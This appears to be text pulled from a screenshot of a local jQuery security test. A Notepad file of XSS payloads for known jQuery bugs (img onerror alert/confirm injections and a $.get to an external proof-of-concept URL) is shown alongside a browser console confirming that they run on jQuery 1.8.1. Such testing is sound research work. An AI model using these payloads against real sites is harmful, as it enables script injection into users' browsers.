 127.0.0.1:8000/index/
test jquery hello world
127.0.0.1
阻止此页面创建更多对话框
确定
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=alert(666)>'"
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$("element[attribute='<img src=x onerror=alert(666)>'")
Object(1)
0: <img src="x" onerror="alert(666)">
length: 1
<prototype>: Object { constructor: jQuery(), jquery: "1.8.1", length: 0, … }
$("<img src=1 onerror=confirm('xss');>")
Object(1)
0: <img src="1" onerror="confirm('xss');">
length: 1
<prototype>: Object { constructor: jQuery(), jquery: "1.8.1", length: 0, … }
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, setRequestHeader: setRequestHeader(), getAllResponseHeaders: ge
state(), always: always(), then: then(), promise: promise(), … }